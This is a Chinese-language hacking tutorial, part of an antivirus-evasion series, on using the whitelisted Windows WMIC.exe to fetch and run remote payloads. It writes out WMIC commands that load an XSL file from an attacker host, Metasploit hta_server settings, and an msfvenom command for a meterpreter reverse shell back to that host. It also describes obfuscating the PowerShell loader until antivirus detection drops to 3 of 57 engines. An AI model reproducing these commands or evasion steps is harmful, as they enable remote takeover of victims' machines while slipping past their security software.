【免杀篇】远控免杀专题(53)-白名单WMIC.exe执行payload

当你的才华

还撑不起你的野心时

那你就应该静下心来学习

目录

0x01 WMIC介绍

0x02 WMIC使用

0x03 使用WMIC远程加载payload

利用metasploit

自定义免杀

0x01 WMIC介绍

WMIC扩展WMI(Windows Management Instrumentation,Windows管理工具),提供了从命令行接口和批命令脚本执行系统管理的支持。在WMIC出现之前,如果要管理WMI系统,必须使用一些专门的WMI应用,例如SMS,或者使用WMI的脚本编程API,或者使用象CIM Studio之类的工具。如果不熟悉C++之类的编程语言或VBScript之类的脚本语言,或者不掌握WMI名称空间的基本知识,要用WMI管理系统是很困难的。WMIC改变了这种情况。

0x02 WMIC使用

Windows 2003 默认位置:

C:\WINDOWS\system32\wbem\wmic.exe C:\WINDOWS\SysWOW64\wbem\wmic.exeWindows 7 默认位置:

C:\Windows\System32\wbem\WMIC.exe C:\Windows\SysWOW64\wbem\WMIC.exe远程执行脚本方式

wmic os get /FORMAT:"http://10.211.55.10/payload.xsl"

0x03 使用WMIC远程加载payload

wmic可以远程执行任何文件或脚本,因此我们将在XSL代码中链接一个hta文件。XSL文件将包含一个链接,用于通过mshta.exe下载并执行恶意hta文件,该文件由wmic触发。





利用metasploit

在metasploit的帮助下生成一个hta文件

use exploit/windows/misc/hta_server

set SRVPORT 8088

set srvhost 10.211.55.10并放置在hta文件的链接 payload.xsl

目标机器上wmic运行

wmic os get /FORMAT:"http://10.211.55.10/payload.xsl"执行后hta木马遭到火绒查杀,360提示powershell命令攻击。

点击允许后可上线。



查看hta文件使用了powershell加载木马

将该hta放在virustotal.com上面检测,查杀率28/56



自定义免杀

刚才发现hta文件使用了powershell,遭到拦截。我们重新修改一下。这里payload选择使用powershell

msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.211.55.10 LPORT=8080 -f psh-reflection > a.ps1使用powershell的IEX加载payload,并进行混淆将该命令重命名为a.bat。使用wmic.exe加载脚本

wmic os get /FORMAT:"http://10.211.55.10/demo.xsl"demo.xsl

只有火绒提示"powershell执行可疑文件" 点击允许后可上线



a.bat在virustotal.com 上面查杀率为3/57

参考链接:

使用wmic.exe绕过应用程序白名单(多种方法):https://www.cnblogs.com/backlion/p/10489916.html

虽然我们生活在阴沟里,但依然有人仰望星空!